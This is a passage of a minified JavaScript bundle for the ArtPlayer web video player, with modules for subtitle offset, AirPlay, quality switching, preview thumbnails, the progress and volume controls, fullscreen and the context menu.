g,v;let{cues:p}=l.subtitle;if(!d.$track||p.length===0)return;let m=(0,a.clamp)(h,-10,10);d.$track.offset=m;for(let x=0;x<p.length;x++){let y=p[x];y.originalStartTime=(g=y.originalStartTime)!=null?g:y.startTime,y.originalEndTime=(v=y.originalEndTime)!=null?v:y.endTime,y.startTime=(0,a.clamp)(y.originalStartTime+m,0,l.duration),y.endTime=(0,a.clamp)(y.originalEndTime+m,0,l.duration)}l.subtitle.update(),u.show="".concat(f.get("Subtitle Offset"),": ").concat(h,"s"),l.emit("subtitleOffset",h)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],etKzV:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,proxy:d,template:{$video:h}}=l,p=!0;window.WebKitPlaybackTargetAvailabilityEvent&&h.webkitShowPlaybackTargetPicker?d(h,"webkitplaybacktargetavailabilitychanged",m=>{switch(m.availability){case"available":p=!0;break;case"not-available":p=!1}}):p=!1,(0,a.def)(l,"airplay",{value(){p?(h.webkitShowPlaybackTargetPicker(),l.emit("airplay")):f.show=u.get("AirPlay Not Available")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1CuDr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"quality",{set(u){let{controls:f,notice:d,i18n:h}=l,p=u.find(m=>m.default)||u[0];f.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:(p==null?void 0:p.html)||"",selector:u,onSelect:async m=>(await l.switchQuality(m.url),d.show="".concat(h.get("Switch Video"),": ").concat(m.html),m.html)})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"63zKA":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{events:u,option:f,template:{$progress:d,$video:h}}=l,p=null,m=null,g=!1,v=!1,x=!1;u.hover(d,()=>{x=!0},()=>{x=!1}),l.on("setBar",async(y,E,b)=>{var T;let S=(T=l.controls)==null?void 0:T.thumbnails,{url:A,scale:C}=f.thumbnails;if(!S||!A)return;let _=y==="played"&&b&&a.isMobile;if(y==="hover"||_){if(g||(g=!0,m=await(0,a.loadImg)(A,C),v=!0),!v||!x)return;let R=d.clientWidth*E;(0,a.setStyle)(S,"display","flex"),R>0&&R<d.clientWidth?function(I){var N;let D=(N=l.controls)==null?void 0:N.thumbnails;if(!D)return;let{number:B,column:M,width:P,height:$,scale:U}=f.thumbnails,X=P*U||m.naturalWidth/M,W=$*U||X/(h.videoWidth/h.videoHeight),L=Math.floor(I/(d.clientWidth/B)),O=Math.ceil(L/M)-1;(0,a.setStyle)(D,"backgroundImage","url(".concat(m.src,")")),(0,a.setStyle)(D,"height","".concat(W,"px")),(0,a.setStyle)(D,"width","".concat(X,"px")),(0,a.setStyle)(D,"backgroundPosition","-".concat((L%M||M-1)*X,"px -").concat(O*W,"px")),I<=X/2?(0,a.setStyle)(D,"left",0):I>d.clientWidth-X/2?(0,a.setStyle)(D,"left","".concat(d.clientWidth-X,"px")):(0,a.setStyle)(D,"left","".concat(I-X/2,"px"))}(R):a.isMobile||(0,a.setStyle)(S,"display","none"),_&&(clearTimeout(p),p=setTimeout(()=>{(0,a.setStyle)(S,"display","none")},500))}}),(0,a.def)(l,"thumbnails",{get:()=>l.option.thumbnails,set(y){y.url&&!l.option.isLive&&(l.option.thumbnails=y,clearTimeout(p),p=null,m=null,g=!1,v=!1)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cIuaY:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{option:u,storage:f,template:{$video:d,$poster:h}}=l;for(let m in u.moreVideoAttr)l.attr(m,u.moreVideoAttr[m]);u.muted&&(l.muted=u.muted),u.volume&&(d.volume=(0,a.clamp)(u.volume,0,1));let p=f.get("volume");for(let m in typeof p=="number"&&(d.volume=(0,a.clamp)(p,0,1)),u.poster&&(0,a.setStyle)(h,"backgroundImage","url(".concat(u.poster,")")),u.autoplay&&(d.autoplay=u.autoplay),u.playsInline&&(d.playsInline=!0,d["webkit-playsinline"]=!0),u.theme&&(u.cssVar["--art-theme"]=u.theme),u.cssVar)l.cssVar(m,u.cssVar[m]);l.url=u.url}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lqh1e:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>u);var a=t("../config"),c=o.interopDefault(a),l=t("../utils");function u(f){let{i18n:d,notice:h,option:p,constructor:m,proxy:g,template:{$player:v,$video:x,$poster:y}}=f,E=0;for(let b=0;b<c.default.events.length;b++)g(x,c.default.events[b],S=>{f.emit("video:".concat(S.type),S)});f.on("video:canplay",()=>{E=0,f.loading.show=!1}),f.once("video:canplay",()=>{f.loading.show=!1,f.controls.show=!0,f.mask.show=!0,f.isReady=!0,f.emit("ready")}),f.on("video:ended",()=>{p.loop?(f.seek=0,f.play(),f.controls.show=!1,f.mask.show=!1):(f.controls.show=!0,f.mask.show=!0)}),f.on("video:error",async b=>{E<m.RECONNECT_TIME_MAX?(await(0,l.sleep)(m.RECONNECT_SLEEP_TIME),E+=1,f.url=p.url,h.show="".concat(d.get("Reconnect"),": ").concat(E),f.emit("error",b,E)):(f.mask.show=!0,f.loading.show=!1,f.controls.show=!0,(0,l.addClass)(v,"art-error"),await(0,l.sleep)(m.RECONNECT_SLEEP_TIME),h.show=d.get("Video Load Failed"))}),f.on("video:loadedmetadata",()=>{f.emit("resize"),l.isMobile&&(f.loading.show=!1,f.controls.show=!0,f.mask.show=!0)}),f.on("video:loadstart",()=>{f.loading.show=!0,f.mask.show=!1,f.controls.show=!0}),f.on("video:pause",()=>{f.controls.show=!0,f.mask.show=!0}),f.on("video:play",()=>{f.mask.show=!1,(0,l.setStyle)(y,"display","none")}),f.on("video:playing",()=>{f.mask.show=!1}),f.on("video:progress",()=>{f.playing&&(f.loading.show=!1)}),f.on("video:seeked",()=>{f.loading.show=!1,f.mask.show=!0}),f.on("video:seeking",()=>{f.loading.show=!0,f.mask.show=!1}),f.on("video:timeupdate",()=>{f.mask.show=!1}),f.on("video:waiting",()=>{f.loading.show=!0,f.mask.show=!1})}},{"../config":"eQRJX","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4zOCk":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils/component"),c=o.interopDefault(a),l=t("./fullscreen"),u=o.interopDefault(l),f=t("./fullscreenWeb"),d=o.interopDefault(f),h=t("./pip"),p=o.interopDefault(h),m=t("./playAndPause"),g=o.interopDefault(m),v=t("./progress"),x=o.interopDefault(v),y=t("./time"),E=o.interopDefault(y),b=t("./volume"),S=o.interopDefault(b),A=t("./setting"),C=o.interopDefault(A),_=t("./screenshot"),T=o.interopDefault(_),R=t("./airplay"),I=o.interopDefault(R),D=t("../utils");class B extends c.default{constructor(P){super(P),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:$}=P,{$player:U,$bottom:X}=this.art.template;P.on("mousemove",()=>{D.isMobile||(this.show=!0)}),P.on("click",()=>{D.isMobile?this.toggle():this.show=!0}),P.on("document:mousemove",W=>{this.isHover=(0,D.includeFromEvent)(W,X)}),P.on("video:timeupdate",()=>{!P.setting.show&&!this.isHover&&!P.isInput&&P.playing&&this.show&&Date.now()-this.timer>=$.CONTROL_HIDE_TIME&&(this.show=!1)}),P.on("control",W=>{W?((0,D.removeClass)(U,"art-hide-cursor"),(0,D.addClass)(U,"art-hover"),this.timer=Date.now()):((0,D.addClass)(U,"art-hide-cursor"),(0,D.removeClass)(U,"art-hover"))}),this.init()}init(){let{option:P}=this.art;P.isLive||this.add((0,x.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,g.default)({name:"playAndPause",position:"left",index:10})),this.add((0,S.default)({name:"volume",position:"left",index:20})),P.isLive||this.add((0,E.default)({name:"time",position:"left",index:30})),P.quality.length&&(0,D.sleep)().then(()=>{this.art.quality=P.quality}),P.screenshot&&!D.isMobile&&this.add((0,T.default)({name:"screenshot",position:"right",index:20})),P.setting&&this.add((0,C.default)({name:"setting",position:"right",index:30})),P.pip&&this.add((0,p.default)({name:"pip",position:"right",index:40})),P.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),P.fullscreenWeb&&this.add((0,d.default)({name:"fullscreenWeb",position:"right",index:60})),P.fullscreen&&this.add((0,u.default)({name:"fullscreen",position:"right",index:70}));for(let $=0;$<P.controls.length;$++)this.add(P.controls[$])}add(P){let $=typeof P=="function"?P(this.art):P,{$progress:U,$controlsLeft:X,$controlsRight:W}=this.art.template;switch($.position){case"top":this.$parent=U;break;case"left":this.$parent=X;break;case"right":this.$parent=W;break;default:(0,D.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add($)}check(P){P.$control_value.innerHTML=P.html;for(let $=0;$<P.$control_option.length;$++){let U=P.$control_option[$];U.default=U===P,U.default&&(0,D.inverseClass)(U.$control_item,"art-current")}}selector(P,$,U){let{proxy:X}=this.art.events;(0,D.addClass)($,"art-control-selector");let W=(0,D.createElement)("div");(0,D.addClass)(W,"art-selector-value"),(0,D.append)(W,P.html),$.innerText="",(0,D.append)($,W);let L=(0,D.createElement)("div");(0,D.addClass)(L,"art-selector-list"),(0,D.append)($,L);for(let N=0;N<P.selector.length;N++){let V=P.selector[N],z=(0,D.createElement)("div");(0,D.addClass)(z,"art-selector-item"),V.default&&(0,D.addClass)(z,"art-current"),z.dataset.index=N,z.dataset.value=V.value,z.innerHTML=V.html,(0,D.append)(L,z),(0,D.def)(V,"$control_option",{get:()=>P.selector}),(0,D.def)(V,"$control_item",{get:()=>z}),(0,D.def)(V,"$control_value",{get:()=>W})}let O=X(L,"click",async N=>{let V=N.composedPath()||[],z=P.selector.find(te=>te.$control_item===V.find(j=>te.$control_item===j));this.check(z),P.onSelect&&(W.innerHTML=await P.onSelect.call(this.art,z,z.$control_item,N))});U.push(O)}}i.default=B},{"../utils/component":"j4qZZ","./fullscreen":"7juzt","./fullscreenWeb":"dukaq","./pip":"lt0U6","./playAndPause":"eyIIx","./progress":"2S7vj","./time":"bgLbI","./volume":"lA6hu","./setting":"cH3Og","./screenshot":"gGGQI","./airplay":"4TMBv","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],j4qZZ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./dom"),c=t("./error"),l=t("option-validator"),u=o.interopDefault(l),f=t("../scheme");i.default=class{constructor(d){this.id=0,this.art=d,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,a.hasClass)(this.art.template.$player,"art-".concat(this.name,"-show"))}set show(d){let{$player:h}=this.art.template,p="art-".concat(this.name,"-show");d?(0,a.addClass)(h,p):(0,a.removeClass)(h,p),this.art.emit(this.name,d)}toggle(){this.show=!this.show}add(d){let h=typeof d=="function"?d(this.art):d;if(h.html=h.html||"",(0,u.default)(h,f.ComponentOption),!this.$parent||!this.name||h.disable)return;let p=h.name||"".concat(this.name).concat(this.id),m=this.cache.get(p);(0,c.errorHandle)(!m,"Can't add an existing [".concat(p,"] to the [").concat(this.name,"]")),this.id+=1;let g=(0,a.createElement)("div");(0,a.addClass)(g,"art-".concat(this.name)),(0,a.addClass)(g,"art-".concat(this.name,"-").concat(p));let v=Array.from(this.$parent.children);g.dataset.index=h.index||this.id;let x=v.find(E=>Number(E.dataset.index)>=Number(g.dataset.index));x?x.insertAdjacentElement("beforebegin",g):(0,a.append)(this.$parent,g),h.html&&(0,a.append)(g,h.html),h.style&&(0,a.setStyles)(g,h.style),h.tooltip&&(0,a.tooltip)(g,h.tooltip);let y=[];if(h.click){let E=this.art.events.proxy(g,"click",b=>{b.preventDefault(),h.click.call(this.art,this,b)});y.push(E)}return h.selector&&["left","right"].includes(h.position)&&this.selector(h,g,y),this[p]=g,this.cache.set(p,{$ref:g,events:y,option:h}),h.mounted&&h.mounted.call(this.art,g),g}remove(d){let h=this.cache.get(d);(0,c.errorHandle)(h,"Can't find [".concat(d,"] from the [").concat(this.name,"]")),h.option.beforeUnmount&&h.option.beforeUnmount.call(this.art,h.$ref);for(let p=0;p<h.events.length;p++)this.art.events.remove(h.events[p]);this.cache.delete(d),delete this[d],(0,a.remove)(h.$ref)}update(d){let h=this.cache.get(d.name);return h&&(d=Object.assign(h.option,d),this.remove(d.name)),this.add(d)}}},{"./dom":"jghk1","./error":"9OXL0","option-validator":"49gY0","../scheme":"bEi0U","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7juzt":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Fullscreen"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.fullscreenOn),g=(0,a.append)(f,h.fullscreenOff);(0,a.setStyle)(g,"display","none"),d(f,"click",()=>{u.fullscreen=!u.fullscreen}),u.on("fullscreen",v=>{v?((0,a.tooltip)(f,p.get("Exit Fullscreen")),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","inline-flex")):((0,a.tooltip)(f,p.get("Fullscreen")),(0,a.setStyle)(m,"display","inline-flex"),(0,a.setStyle)(g,"display","none"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dukaq:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Web Fullscreen"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.fullscreenWebOn),g=(0,a.append)(f,h.fullscreenWebOff);(0,a.setStyle)(g,"display","none"),d(f,"click",()=>{u.fullscreenWeb=!u.fullscreenWeb}),u.on("fullscreenWeb",v=>{v?((0,a.tooltip)(f,p.get("Exit Web Fullscreen")),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","inline-flex")):((0,a.tooltip)(f,p.get("Web Fullscreen")),(0,a.setStyle)(m,"display","inline-flex"),(0,a.setStyle)(g,"display","none"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lt0U6:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("PIP Mode"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u;(0,a.append)(f,h.pip),d(f,"click",()=>{u.pip=!u.pip}),u.on("pip",m=>{(0,a.tooltip)(f,p.get(m?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eyIIx:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.play),g=(0,a.append)(f,h.pause);function v(){(0,a.setStyle)(m,"display","flex"),(0,a.setStyle)(g,"display","none")}function x(){(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","flex")}(0,a.tooltip)(m,p.get("Play")),(0,a.tooltip)(g,p.get("Pause")),d(m,"click",()=>{u.play()}),d(g,"click",()=>{u.pause()}),u.playing?x():v(),u.on("video:playing",()=>{x()}),u.on("video:pause",()=>{v()})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2S7vj":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"getPosFromEvent",()=>c),o.export(i,"setCurrentTime",()=>l),o.export(i,"default",()=>u);var a=t("../utils");function c(f,d){let{$progress:h}=f.template,{left:p}=(0,a.getRect)(h),m=a.isMobile?d.touches[0].clientX:d.clientX,g=(0,a.clamp)(m-p,0,h.clientWidth),v=g/h.clientWidth*f.duration,x=(0,a.secondToTime)(v),y=(0,a.clamp)(g/h.clientWidth,0,1);return{second:v,time:x,width:g,percentage:y}}function l(f,d){if(f.isRotate){let h=d.touches[0].clientY/f.height,p=h*f.duration;f.emit("setBar","played",h,d),f.seek=p}else{let{second:h,percentage:p}=c(f,d);f.emit("setBar","played",p,d),f.seek=h}}function u(f){return d=>{let{icons:h,option:p,proxy:m}=d;return{...f,html:'<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>',mounted:g=>{let v=null,x=!1,y=(0,a.query)(".art-progress-hover",g),E=(0,a.query)(".art-progress-loaded",g),b=(0,a.query)(".art-progress-played",g),S=(0,a.query)(".art-progress-highlight",g),A=(0,a.query)(".art-progress-indicator",g),C=(0,a.query)(".art-progress-tip",g);function _(T,R){let{width:I,time:D}=R||c(d,T);C.innerText=D;let B=C.clientWidth;I<=B/2?(0,a.setStyle)(C,"left",0):I>g.clientWidth-B/2?(0,a.setStyle)(C,"left","".concat(g.clientWidth-B,"px")):(0,a.setStyle)(C,"left","".concat(I-B/2,"px"))}h.indicator?(0,a.append)(A,h.indicator):(0,a.setStyle)(A,"backgroundColor","var(--art-theme)"),d.on("setBar",function(T,R,I){let D=T==="played"&&I&&a.isMobile;T==="loaded"&&(0,a.setStyle)(E,"width","".concat(100*R,"%")),T==="hover"&&(0,a.setStyle)(y,"width","".concat(100*R,"%")),T==="played"&&((0,a.setStyle)(b,"width","".concat(100*R,"%")),(0,a.setStyle)(A,"left","".concat(100*R,"%"))),D&&((0,a.setStyle)(C,"display","flex"),_(I,{width:g.clientWidth*R,time:(0,a.secondToTime)(R*d.duration)}),clearTimeout(v),v=setTimeout(()=>{(0,a.setStyle)(C,"display","none")},500))}),d.on("video:loadedmetadata",function(){S.innerText="";for(let T=0;T<p.highlight.length;T++){let R=p.highlight[T],I=(0,a.clamp)(R.time,0,d.duration)/d.duration*100,D='<span data-text="'.concat(R.text,'" data-time="').concat(R.time,'" style="left: ').concat(I,'%"></span>');(0,a.append)(S,D)}}),d.constructor.USE_RAF?d.on("raf",()=>{d.emit("setBar","played",d.played),d.emit("setBar","loaded",d.loaded)}):(d.on("video:timeupdate",()=>{d.emit("setBar","played",d.played)}),d.on("video:progress",()=>{d.emit("setBar","loaded",d.loaded)}),d.on("video:ended",()=>{d.emit("setBar","played",1)})),d.emit("setBar","loaded",d.loaded||0),a.isMobile||(m(g,"click",T=>{T.target!==A&&l(d,T)}),m(g,"mousemove",T=>{let{percentage:R}=c(d,T);if(d.emit("setBar","hover",R,T),(0,a.setStyle)(C,"display","flex"),(0,a.includeFromEvent)(T,S)){let{width:I}=c(d,T),{text:D}=T.target.dataset;C.innerText=D;let B=C.clientWidth;I<=B/2?(0,a.setStyle)(C,"left",0):I>g.clientWidth-B/2?(0,a.setStyle)(C,"left","".concat(g.clientWidth-B,"px")):(0,a.setStyle)(C,"left","".concat(I-B/2,"px"))}else _(T)}),m(g,"mouseleave",T=>{(0,a.setStyle)(C,"display","none"),d.emit("setBar","hover",0,T)}),m(g,"mousedown",T=>{x=T.button===0}),d.on("document:mousemove",T=>{if(x){let{second:R,percentage:I}=c(d,T);d.emit("setBar","played",I,T),d.seek=R}}),d.on("document:mouseup",()=>{x&&(x=!1)}))}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bgLbI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,style:a.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:f=>{function d(){let p="".concat((0,a.secondToTime)(u.currentTime)," / ").concat((0,a.secondToTime)(u.duration));p!==f.innerText&&(f.innerText=p)}d();let h=["video:loadedmetadata","video:timeupdate","video:progress"];for(let p=0;p<h.length;p++)u.on(h[p],d)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lA6hu:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,mounted:f=>{let{proxy:d,icons:h}=u,p=(0,a.append)(f,h.volume),m=(0,a.append)(f,h.volumeClose),g=(0,a.append)(f,'<div class="art-volume-panel"></div>'),v=(0,a.append)(g,'<div class="art-volume-inner"></div>'),x=(0,a.append)(v,'<div class="art-volume-val"></div>'),y=(0,a.append)(v,'<div class="art-volume-slider"></div>'),E=(0,a.append)(y,'<div class="art-volume-handle"></div>'),b=(0,a.append)(E,'<div class="art-volume-loaded"></div>'),S=(0,a.append)(y,'<div class="art-volume-indicator"></div>');function A(_){let{top:T,height:R}=(0,a.getRect)(y);return 1-(_.clientY-T)/R}function C(){if(u.muted||u.volume===0)(0,a.setStyle)(p,"display","none"),(0,a.setStyle)(m,"display","flex"),(0,a.setStyle)(S,"top","100%"),(0,a.setStyle)(b,"top","100%"),x.innerText=0;else{let _=100*u.volume;(0,a.setStyle)(p,"display","flex"),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(S,"top","".concat(100-_,"%")),(0,a.setStyle)(b,"top","".concat(100-_,"%")),x.innerText=Math.floor(_)}}if(C(),u.on("video:volumechange",C),d(p,"click",()=>{u.muted=!0}),d(m,"click",()=>{u.muted=!1}),a.isMobile)(0,a.setStyle)(g,"display","none");else{let _=!1;d(y,"mousedown",T=>{_=T.button===0,u.volume=A(T)}),u.on("document:mousemove",T=>{_&&(u.muted=!1,u.volume=A(T))}),u.on("document:mouseup",()=>{_&&(_=!1)})}}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cH3Og:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Show Setting"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u;(0,a.append)(f,h.setting),d(f,"click",()=>{u.setting.toggle(),u.setting.resize()}),u.on("setting",m=>{(0,a.tooltip)(f,p.get(m?"Hide Setting":"Show Setting"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],gGGQI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Screenshot"),mounted:f=>{let{proxy:d,icons:h}=u;(0,a.append)(f,h.screenshot),d(f,"click",()=>{u.screenshot()})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4TMBv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("AirPlay"),mounted:f=>{let{proxy:d,icons:h}=u;(0,a.append)(f,h.airplay),d(f,"click",()=>u.airplay())}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iAXzm:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("../utils/component"),l=o.interopDefault(c),u=t("./playbackRate"),f=o.interopDefault(u),d=t("./aspectRatio"),h=o.interopDefault(d),p=t("./flip"),m=o.interopDefault(p),g=t("./info"),v=o.interopDefault(g),x=t("./version"),y=o.interopDefault(x),E=t("./close"),b=o.interopDefault(E);class S extends l.default{constructor(C){super(C),this.name="contextmenu",this.$parent=C.template.$contextmenu,a.isMobile||this.init()}init(){let{option:C,proxy:_,template:{$player:T,$contextmenu:R}}=this.art;C.playbackRate&&this.add((0,f.default)({name:"playbackRate",index:10})),C.aspectRatio&&this.add((0,h.default)({name:"aspectRatio",index:20})),C.flip&&this.add((0,m.default)({name:"flip",index:30})),this.add((0,v.default)({name:"info",index:40})),this.add((0,y.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let I=0;I<C.contextmenu.length;I++)this.add(C.contextmenu[I]);_(T,"contextmenu",I=>{if(!this.art.constructor.CONTEXTMENU)return;I.preventDefault(),this.show=!0;let D=I.clientX,B=I.clientY,{height:M,width:P,left:$,top:U}=(0,a.getRect)(T),{height:X,width:W}=(0,a.getRect)(R),L=D-$,O=B-U;D+W>$+P&&(L=P-W),B+X>U+M&&(O=M-X),(0,a.setStyles)(R,{top:"".concat(O,"px"),left:"".concat(L,"px")})}),_(T,"click",I=>{(0,a.includeFromEvent)(I,R)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}i.default=S},{"../utils":"gpvEP","../utils/component":"j4qZZ","./playbackRate":"9jior","./aspectRatio":"igCMy","./flip":"4eLts","./info":"kETiY","./version":"abcPF","./close":"aWF54","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9jior":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{PLAYBACK_RATE:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(p===1?f.get("Normal"):p.toFixed(1),"</span>")).join("");return{...l,html:"".concat(f.get("Play Speed"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.playbackRate=Number(g),p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="1"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("video:ratechange",()=>{let g=(0,a.queryAll)("span",p).find(v=>Number(v.dataset.value)===u.playbackRate);g&&(0,a.inverseClass)(g,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],igCMy:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{ASPECT_RATIO:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(p==="default"?f.get("Default"):p,"</span>")).join("");return{...l,html:"".concat(f.get("Aspect Ratio"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.aspectRatio=g,p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="default"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("aspectRatio",g=>{let v=(0,a.queryAll)("span",p).find(x=>x.dataset.value===g);v&&(0,a.inverseClass)(v,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4eLts":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{FLIP:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(f.get((0,a.capitalize)(p)),"</span>")).join("");return{...l,html:"".concat(f.get("Video Flip"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.flip=g.toLowerCase(),p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="normal"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("flip",g=>{let v=(0,a.queryAll)("span",p).find(x=>x.dataset.value===g);v&&(0,a.inverseClass)(v,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kETiY:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){return l=>({...c,html:l.i18n.get("Video Info"),click:u=>{l.info.show=!0,u.show=!1}})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],abcPF:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>function(c){return{...c,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer '.concat(a.version,"</a>")}});var a=t("../../package.json")},{"../../package.json":"aQnLI","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],aWF54:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){return 